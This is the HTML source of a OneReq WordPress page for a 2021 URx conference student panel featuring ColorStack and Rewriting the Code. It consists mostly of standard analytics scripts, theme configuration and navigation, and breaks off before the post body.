<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/posts/16573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://onereq.com/?p=16573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fstudent-panel-featuring-colorstack-and-rewriting-the-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fstudent-panel-featuring-colorstack-and-rewriting-the-code%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"9e758c5b58","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-16573 single-format-standard custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-16573 elementor-page-27882">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="27882" class="elementor elementor-27882 elementor-location-single post-16573 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-colorstack tag-diversity-inclusion tag-diversity-recruiting tag-rewriting-the-code tag-urx-conference tag-urx-21 tag-video" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30a34a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a34a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7d9e995 elementor-hidden-mobile" data-id="7d9e995" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18e7ffed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="18e7ffed" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-223231f6" data-id="223231f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-168f5860 elementor-widget elementor-widget-heading" data-id="168f5860" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Community Partner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f62cf1d elementor-widget elementor-widget-image" data-id="1f62cf1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com/marketplace/rewriting-the-code/">
							<img width="472" height="122" src="https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo.png" class="attachment-full size-full wp-image-27023" alt="" srcset="https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo.png 472w, https://onereq.com/wp-content/uploads/2022/11/Rewriting-the-Code-Logo-300x78.png 300w" sizes="(max-width: 472px) 100vw, 472px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46a0c966 elementor-widget elementor-widget-text-editor" data-id="46a0c966" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rewriting the Code supports and empowers women in tech.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-575679f7" data-id="575679f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e3252fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e3252fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1a64bc" data-id="c1a64bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44297bb1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="44297bb1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">URx21: Student Panel featuring ColorStack and Rewriting the Code</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-34bcd77d elementor-widget elementor-widget-theme-post-excerpt" data-id="34bcd77d" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					A staple at every URx Conference, gain insights directly from the students you recruit. 				</div>
				</div>
				<div class="elementor-element elementor-element-6ebd452c elementor-align-left elementor-widget elementor-widget-post-info" data-id="6ebd452c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8059d3a elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>05.24.2021</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-86d53c4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-category/university-recruiting/" class="elementor-post-info__terms-list-item">University Recruiting</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8aee5 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-global elementor-global-25050 elementor-widget-share-buttons" data-id="fd8aee5" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
